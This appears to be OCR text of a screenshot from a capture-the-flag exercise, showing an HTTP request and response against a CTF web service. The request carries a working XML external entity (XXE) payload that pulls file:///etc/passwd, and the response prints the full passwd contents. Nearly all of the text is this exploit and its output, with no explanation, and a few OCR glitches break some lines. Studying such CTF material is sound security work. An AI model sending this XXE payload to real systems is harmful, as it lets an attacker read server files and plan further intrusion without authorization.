 Request
Raw Params Headers Hex XML
POST /api/v1.0/try HTTP/1.1
Host: web.jarvisoj.com:9882
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Accept: application/json
Content-Type: application/xml
Referer: http://web.jarvisoj.com:9882/
Content-Length: 165
X-Forwarded-For: 10.16.13.91
Connection: keep-alive
<?xml version="1.0" encoding="UTF-8" ?>
<!DOCTYPE netspi [<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<search>name</search>
<value>&xxe;</value>
</root>
Response
Raw Headers Hex XML
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 1036
Server: Werkzeug/0.9.4 Python/2.7.6
Date: Thu, 29 Dec 2016 10:59:51 GMT
<root>
<search>name</search>
<value>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
E
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nolo
gin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
ctf:x:1000:1000::/home/ctf:
</value>
</root>